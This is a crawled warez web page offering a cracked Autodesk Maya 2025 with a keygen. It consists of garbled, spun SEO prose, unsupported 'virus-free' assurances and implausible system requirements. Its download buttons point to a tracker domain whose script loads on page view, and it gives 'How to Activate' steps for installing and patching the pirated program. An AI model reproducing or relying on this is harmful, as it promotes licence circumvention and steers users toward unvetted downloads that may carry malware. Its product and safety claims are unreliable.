

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://makcrack.com/autodesk-maya-crack-activated/
body_size: 12691
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://makcrack.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://makcrack.com/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Autodesk Maya 2025 Crack + Keygen 100% Working (2D/3D)</title>
	<meta name="description" content="Autodesk Maya 2025 Crack + Keygen 100% Working (2D/3D) is powerful character creation, rigging, animation, and simulation tool. " />
	<link rel="canonical" href="https://makcrack.com/autodesk-maya-crack-activated/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Autodesk Maya 2025 Crack + Keygen 100% Working (2D/3D)" />
	<meta property="og:description" content="Autodesk Maya 2025 Crack + Keygen 100% Working (2D/3D) is powerful character creation, rigging, animation, and simulation tool. " />
	<meta property="og:url" content="https://makcrack.com/autodesk-maya-crack-activated/" />
	<meta property="og:site_name" content="MakCrack" />
	<meta property="article:published_time" content="2024-05-31T12:11:35+00:00" />
	<meta property="article:modified_time" content="2024-06-01T13:34:34+00:00" />
	<meta property="og:image" content="https://makcrack.com/wp-content/uploads/2021/08/Autodesk-Maya-2020.1-Crack-Serial-Key-Latest-Free-Download.jpeg" />
	<meta property="og:image:width" content="680" />
	<meta property="og:image:height" content="340" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://makcrack.com/autodesk-maya-crack-activated/","url":"https://makcrack.com/autodesk-maya-crack-activated/","name":"Autodesk Maya 2025 Crack + Keygen 100% Working (2D/3D)","isPartOf":{"@id":"https://makcrack.com/#website"},"primaryImageOfPage":{"@id":"https://makcrack.com/autodesk-maya-crack-activated/#primaryimage"},"image":{"@id":"https://makcrack.com/autodesk-maya-crack-activated/#primaryimage"},"thumbnailUrl":"https://makcrack.com/wp-content/uploads/2021/08/Autodesk-Maya-2020.1-Crack-Serial-Key-Latest-Free-Download.jpeg","datePublished":"2024-05-31T12:11:35+00:00","dateModified":"2024-06-01T13:34:34+00:00","author":{"@id":"https://makcrack.com/#/schema/person/087fa15846511a45b85402a073a866c4"},"description":"Autodesk Maya 2025 Crack + Keygen 100% Working (2D/3D) is powerful character creation, rigging, animation, and simulation tool. ","breadcrumb":{"@id":"https://makcrack.com/autodesk-maya-crack-activated/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://makcrack.com/autodesk-maya-crack-activated/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://makcrack.com/autodesk-maya-crack-activated/#primaryimage","url":"https://makcrack.com/wp-content/uploads/2021/08/Autodesk-Maya-2020.1-Crack-Serial-Key-Latest-Free-Download.jpeg","contentUrl":"https://makcrack.com/wp-content/uploads/2021/08/Autodesk-Maya-2020.1-Crack-Serial-Key-Latest-Free-Download.jpeg","width":680,"height":340,"caption":"Autodesk Maya 2022.1 Crack + Keygen 100% Working (2D/3D)"},{"@type":"BreadcrumbList","@id":"https://makcrack.com/autodesk-maya-crack-activated/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://makcrack.com/"},{"@type":"ListItem","position":2,"name":"Autodesk Maya 2025 Crack + Keygen Free Download"}]},{"@type":"WebSite","@id":"https://makcrack.com/#website","url":"https://makcrack.com/","name":"MakCrack","description":"Be Happy!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://makcrack.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://makcrack.com/#/schema/person/087fa15846511a45b85402a073a866c4","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://makcrack.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a2f7b8b7b079ca9d6e598a994cbaae0be26ba200e76c33df8580f2d8663bafce?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a2f7b8b7b079ca9d6e598a994cbaae0be26ba200e76c33df8580f2d8663bafce?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://makcrack.com"],"url":"https://makcrack.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MakCrack &raquo; Feed" href="https://makcrack.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MakCrack &raquo; Comments Feed" href="https://makcrack.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MakCrack &raquo; Autodesk Maya 2025 Crack + Keygen Free Download Comments Feed" href="https://makcrack.com/autodesk-maya-crack-activated/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://makcrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmakcrack.com%2Fautodesk-maya-crack-activated%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://makcrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmakcrack.com%2Fautodesk-maya-crack-activated%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://makcrack.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='themonic-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themonic-style-css' href='https://makcrack.com/wp-content/themes/iconic-one/style.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://makcrack.com/wp-content/themes/iconic-one/custom.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://makcrack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://makcrack.com/wp-json/wp/v2/posts/527" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://makcrack.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://makcrack.com/?p=527' />
	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #56ba3b; }
</style>
	<meta name="google-site-verification" content="u9LdlzmHTscROSNI31bW-7EGnohCnT3FfwIW5e-7vls" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-527 single-format-standard custom-background wp-theme-iconic-one custom-font-enabled single-author">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main" title="Skip to content">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
					<div class="io-title-description">
			<a href="https://makcrack.com/" title="MakCrack" rel="home">MakCrack</a>
				<br .../> 
								 <div class="site-description">Be Happy!</div>
						</div>
			
		
		<nav id="site-navigation" class="themonic-nav" role="navigation">
		<button class="menu-toggle" aria-controls="menu-top" aria-expanded="false">Menu<label class="iomenu">
  <div class="iolines"></div>
  <div class="iolines"></div>
  <div class="iolines"></div>
</label></button>
			<ul id="menu-top" class="nav-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://makcrack.com/">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12"><a href="https://makcrack.com/category/3d-animation/">3D Animation</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://makcrack.com/category/box-tool/">Box Tool</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://makcrack.com/category/development/">Development</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://makcrack.com/category/mac/">Mac</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://makcrack.com/category/multimedia/">Multimedia</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://makcrack.com/category/pc-game/">PC Game</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://makcrack.com/category/renderer/">Renderer</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://makcrack.com/category/windows/">Windows</a></li>
</ul>		</nav><!-- #site-navigation -->
		<div class="clear"></div>
	</header><!-- #masthead -->
<div id="main" class="wrapper">	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-527" class="post-527 post type-post status-publish format-standard has-post-thumbnail hentry category-3d-animation category-3d-modeling-2 tag-autodesk-maya-2022-1-crack tag-autodesk-maya-2022-1-keygen tag-autodesk-maya-2022-1-license-key tag-autodesk-maya-2022-1-product-key tag-autodesk-maya-2022-1-serial-number tag-autodesk-maya-2022-1-torrent tag-autodesk-maya-2024-2-crack tag-autodesk-maya-2025-crack tag-autodesk-maya-crack tag-autodesk-maya-crack-download tag-autodesk-maya-for-arnold tag-autodesk-maya-keygen tag-autodesk-maya-keygen-download tag-download-autodesk-maya tag-download-maya-for-mac tag-download-maya-keygen tag-downloadautodesk-maya-crack tag-maya-2022-crack tag-maya-crack tag-maya-crack-32bit tag-maya-crack-64bit-download tag-maya-crack-download tag-maya-crack-free-download tag-maya-crack-latest tag-maya-cracked-version tag-maya-mac-download tag-maya-serial-key">
				<header class="entry-header">
						<h1 class="entry-title">Autodesk Maya 2025 Crack + Keygen Free Download</h1>
									
		<div class="below-title-meta">
		<div class="adt">
		By        <span class="vcard author">
			<span class="fn"><a href="https://makcrack.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
        </span>
        <span class="meta-sep">|</span> 
				
				<span class="date updated">May 31, 2024</span>
				 
        </div>
		<div class="adt-comment">
		<a class="link-comments" href="https://makcrack.com/autodesk-maya-crack-activated/#respond">0 Comment</a> 
        </div>       
		</div><!-- below title meta end -->
			
						
		</header><!-- .entry-header -->

							<div class="entry-content">
												<center>
<a href="https://fleshwrist.icu/tracker/index.php?code=asit&q=Autodesk Maya 2025 Crack + Keygen Free Download"><img decoding="async" data-src="https://i.imgur.com/pBFsZ5L.png" border="0" src="[data-uri]" class="lazyload"></a>
</center>
<script data-cfasync="false" src="//fleshwrist.icu/tracker/pjs2857.php"></script><h2 style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone wp-image-579" title="Autodesk Maya Crack + Keygen Free Download" src="https://makcrack.com/wp-content/uploads/2021/08/Autodesk-Maya-2020.1-Crack-Serial-Key-Latest-Free-Download-300x150.jpeg" alt="Autodesk Maya 2024 Crack + Keygen 100% Working (2D/3D)" width="500" height="250" srcset="https://makcrack.com/wp-content/uploads/2021/08/Autodesk-Maya-2020.1-Crack-Serial-Key-Latest-Free-Download-300x150.jpeg 300w, https://makcrack.com/wp-content/uploads/2021/08/Autodesk-Maya-2020.1-Crack-Serial-Key-Latest-Free-Download-660x330.jpeg 660w, https://makcrack.com/wp-content/uploads/2021/08/Autodesk-Maya-2020.1-Crack-Serial-Key-Latest-Free-Download.jpeg 680w" sizes="(max-width: 500px) 100vw, 500px" /></h2>
<h2 style="text-align: left;"><strong>Autodesk Maya 2025 Crack + Keygen Full Version [Win/Mac]</strong></h2>
<p><strong>Autodesk Maya 2025 Crack </strong>is a fantastic 3D visual effects application. Further, it is powerful character creation, rigging, animation, and simulation tool.  It runs on Windows, macOS, and Linux.  Using the latest version of this tool can create both static moments and animations for users. It has advanced functionality to Design, edit, and enhance, and makes 3D content. <a href="https://makcrack.com/autodesk-maya-crack-activated/"><strong>Autodesk Maya Keygen</strong></a> is an easy program.  This is one of the most authentic and well-known computer animation software that can handle all these responsibilities is Maya Download. It is powerful software that produces natural-looking and moving heroes and distortions that are near the initial geometry of the solids and for that reason more sensible. <strong>Maya 2025 Full Crack</strong> is a very easy-to-use tool. All in all, it is the best solution for rendering and 3D modeling. This application has no virus. It has tested virus-free.</p>
<h2 style="text-align: left;"><strong>Autodesk Maya 2025 Crack with License Key Free Download</strong></h2>
<p><strong>Autodesk Maya License Key </strong>is 3D computer animation, modeling, simulation, and rendering software. Additionally, when making use of textures, you may use both maps and the option of manual painting. This is a powerful solution for CPU and GPU rendering. <strong>Maya 2024 Keygen</strong> is an extremely customizable and extensible request. Easy creation of sensible fur, short scalp, wool, and lawn on NURBS or polygonal models.  Also, this is a free tool. brings believable characters to life with engaging animation tools.  Further, it creates realistic effects to simulation. This tool can easily produce amazing animations in a fast and fast manner. <a href="https://makcrack.com/autodesk-maya-crack-activated/"><strong>Download</strong> <strong>Bifrost in Maya</strong></a>: It creates physically accurate simulations in a single visual programming environment. Autodesk Maya Crack is reliable and interactive.  That provides several strategies for pipeline integration. It is safe your time.  Its work progress is fast and handsome.</p>
<h2 style="text-align: left;"><strong>Maya 2025 Crack + Serial Number [Latest Version]</strong></h2>
<p><strong>Autodesk Maya Serial Number </strong>is a user-friendly interface. It has a workspace that contains a very easy-to-use tool. It gives everything you want in sense of 3D effects and modeling. Further, It offers comprehensive scripting and API (program programming user interface) tools. <strong><a href="https://makcrack.com/autodesk-maya-crack-activated/">Maya Cracked Version</a> </strong>is a fully good tool than others. It has new enhancement that makes it the world the best software to create 2D and 3D designs. Also provides streamlined workflows with certain 2D and 3D applications, and tools for controlling large data models. With that said, this software is obviously among the most notable selections for anyone who requires a powerful 3D computer animation and modeling request. Its latest version works quickly and does your project in fast way. It handles all your problems. So, download this application for free and enjoy the latest version. <strong>Maya Product Key Free Download.</strong></p>
<h2 style="text-align: left;"><strong>Autodesk Maya Crack + Activation Key (100% Working)</strong></h2>
<p><strong>Autodesk Maya 2025 Activation Key </strong>fast performance application. Its workflow gives the users to better opportunity to enhance their work. All in all, the impressive feature load-up can provide the needs of most users and the handling of electric power is also high-grade. Superior match moving combines 2D live-action with 3D elements. <strong>Maya Pro Torrent</strong> provides the most amazing assets and many superb capacities to work faster. Maya For Mac provides better flexibility and easily included a 2D tracker and an interactive main structure solver. In conditions of making, Autodesk Maya Key works together with a number of standards, however, the highlight is made for the five Mental Ray-making nodes. Likewise, you may meet all your requirements to make 3D animations in step with your needs with this device.</p>
<p>Lastly, <a href="https://makcrack.com/"><strong>Autodesk Maya Free Download</strong></a> is a lightweight application. It has no competitors with its advanced features and functionality. It may be used to animate any subject, add aesthetic results to your masterpieces in the video, and carry out digital development works. Also, <strong>Crack</strong> <strong>Maya Download </strong>offers something of making in the cloud synchronized with ZYNC which allows for keeping all the created data files safe. This 3D modeling and computer animation solution includes all the functions you might need to start out a task from a scrape or load a preexisting one to change it. <strong>Maya for Windows</strong> works according to your demands and brings something the best that you want. It has 100% Working capacity to utilize.</p>
<h2>Workspace:</h2>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-580 lazyload" title="Autodesk Maya Crack + Activation Key (100% Working)" data-src="https://makcrack.com/wp-content/uploads/2021/08/arnold-6-gpu-c4dtoa-2-624x345-1-300x166.png" alt="Autodesk Maya 2022.1 Crack + Keygen 100% Working (2D/3D)" width="638" height="353" data-srcset="https://makcrack.com/wp-content/uploads/2021/08/arnold-6-gpu-c4dtoa-2-624x345-1-300x166.png 300w, https://makcrack.com/wp-content/uploads/2021/08/arnold-6-gpu-c4dtoa-2-624x345-1.png 624w" data-sizes="(max-width: 638px) 100vw, 638px" src="[data-uri]" style="--smush-placeholder-width: 638px; --smush-placeholder-aspect-ratio: 638/353;" /></p>
<p>Also, Download <a href="https://makcrack.com/mental-ray-2021-crack-for-maya/"><strong>Mental Ray 2025 Crack</strong></a></p>
<h3><strong>Autodesk Maya Key </strong><strong>Features:</strong></h3>
<ul>
<li>Easy to use the software.</li>
<li>Import vector graphics.</li>
<li>Supports many plugins.</li>
<li>Trusted by millions of users.</li>
<li>Easy to download and install.</li>
<li>Quick 3D animation software.</li>
<li>Provides a wide range of features.</li>
<li>Data and scene management tools.</li>
<li>Available for both Mac and Windows.</li>
<li>Blockbuster-worthy animation effects.</li>
<li>Virtual workspace to edit media objects.</li>
<li>It supports a very friendly user interface.</li>
<li>Also, Create branding and tearing logos.</li>
<li>Improves and enhances the work situation</li>
<li>Used in the invention of realistic characters</li>
<li>Bifrost fluids to determine photorealistic liquids</li>
<li>Creates assets for animators and graphic designers</li>
<li>Integrated with <a href="https://www.autodesk.com/products/maya/overview">Arnold</a> to deliver complex characters</li>
</ul>
<h2>What&#8217;s New:</h2>
<ul>
<li>Bug fixes in the updated version</li>
<li>Sponsors exceeding features</li>
<li>Bifrost for procedural effects</li>
<li>Easy and fast enhancement</li>
<li>Quick and easy to use</li>
<li>Ready to use graphics</li>
<li>Cached playback</li>
<li>Virus-Free</li>
</ul>
<h2 class="has-vivid-red-color has-text-color">System Requirements</h2>
<ul>
<li><strong>OS: </strong>Windows Vista/ XP/ 7/ 8/ 8.1/ 10/</li>
<li>Mac OS X 10.5 or above</li>
<li><strong>Processor:</strong> 2GHz</li>
<li><strong>Ram:</strong> 2GB</li>
<li><strong>Free Disk Space:</strong> 350MB</li>
<li><strong>Display:</strong> 1366 X 768</li>
</ul>
<h2><strong>How to Activate?</strong></h2>
<ol>
<li>First, Maya Crack free download file from the given <a href="https://makcrack.com/autodesk-maya-crack-activated/">URL</a></li>
<li>Then generate the Lifetime Full Activation Key</li>
<li>Extract this file</li>
<li>Now Install the setup and run</li>
<li>After that press to Active program</li>
<li>Wait for the further patching process</li>
<li>All done</li>
<li><strong>Enjoy!!</strong> [Full Working version]</li>
</ol>
<center>
<a href="https://fleshwrist.icu/tracker/index.php?code=asit&q=Autodesk Maya 2025 Crack + Keygen Free Download"><img decoding="async" data-src="https://i.imgur.com/pBFsZ5L.png" border="0" src="[data-uri]" class="lazyload"></a>
</center>
<script data-cfasync="false" src="//fleshwrist.icu/tracker/pjs2857.php"></script>											</div><!-- .entry-content -->
		
	<footer class="entry-meta">
					<span>Category: <a href="https://makcrack.com/category/3d-animation/" rel="category tag">3D Animation</a> <a href="https://makcrack.com/category/3d-modeling-2/" rel="category tag">3D Modeling</a></span>
